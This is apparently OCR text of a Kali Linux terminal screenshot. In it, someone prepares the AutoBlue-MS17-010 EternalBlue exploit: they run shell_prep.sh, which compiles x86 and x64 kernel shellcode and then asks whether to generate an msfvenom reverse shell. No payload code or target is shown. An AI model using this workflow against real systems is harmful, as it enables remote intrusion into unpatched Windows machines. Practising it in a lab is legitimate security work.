 Applications Places Terminal Nov 6 12:06
hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010/shellcode
hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010/shellcode × hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010/shellcode ×
┌──(hitokiri㉿kali)-[~/Pulpit/AutoBlue-MS17-010/shellcode]
└─$ sudo chmod +x shell_prep.sh
[sudo] password for hitokiri:
┌──(hitokiri㉿kali)-[~/Pulpit/AutoBlue-MS17-010/shellcode]
└─$ ls -ltrah
total 60K
-rwxr-xr-x 1 hitokiri hitokiri 4.5K Nov  6 11:42 shell_prep.sh
-rw-r--r-- 1 hitokiri hitokiri 1.6K Nov  6 11:42 eternalblue_sc_merge.py
-rw-r--r-- 1 hitokiri hitokiri  20K Nov  6 11:42 eternalblue_kshellcode_x86.asm
-rw-r--r-- 1 hitokiri hitokiri  20K Nov  6 11:42 eternalblue_kshellcode_x64.asm
drwxr-xr-x 4 hitokiri hitokiri 4.0K Nov  6 11:42 ..
drwxr-xr-x 2 hitokiri hitokiri 4.0K Nov  6 11:42 .
┌──(hitokiri㉿kali)-[~/Pulpit/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)